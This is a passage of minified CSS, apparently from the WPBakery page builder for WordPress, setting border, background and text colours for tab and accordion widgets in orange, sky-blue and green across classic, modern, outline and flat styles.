.vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7be68;background-color:transparent;color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f7be68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f7be68;background-color:transparent;color:#f7be68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f7be68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a{background-color:#f6b859;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f7be68;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f7be68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5aa1e3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5aa1e3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5aa1e3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5aa1e3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a{border-color:#5aa1e3;background-color:transparent;color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5aa1e3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5aa1e3;background-color:transparent;color:#5aa1e3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5aa1e3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a{background-color:#4d9ae1;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5aa1e3;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5aa1e3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5aa1e3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a{border-color:#66a038;background-color:#6dab3c;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a{border-color:#66a038;background-color:#6dab3c;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer 